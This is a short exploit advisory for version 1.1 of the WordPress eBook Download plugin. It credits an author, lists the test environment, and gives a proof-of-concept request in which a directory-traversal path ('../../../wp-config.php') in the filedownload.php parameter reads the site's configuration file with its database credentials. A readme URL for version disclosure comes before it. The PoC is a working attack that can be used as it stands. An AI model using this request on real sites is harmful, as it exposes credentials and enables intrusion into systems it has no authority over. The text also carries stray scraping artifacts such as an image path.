 # Exploit Title: Wordpress eBook Download 1.1 | Directory Traversal
# Exploit Author: Wadeek
# Website Author: https://github.com/Wad-Deek
# Software Link: https://downloads.wordpress.org/plugin/ebook-download.zip
Request Headers
# Version: 1.1
# Tested on: Xampp on Windows7
[Version Disclosure]
======================================
http://localhost/wordpress/wp-content/plugins/ebook-download/readme.txt
======================================
[PoC]
======================================
/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp
-config.php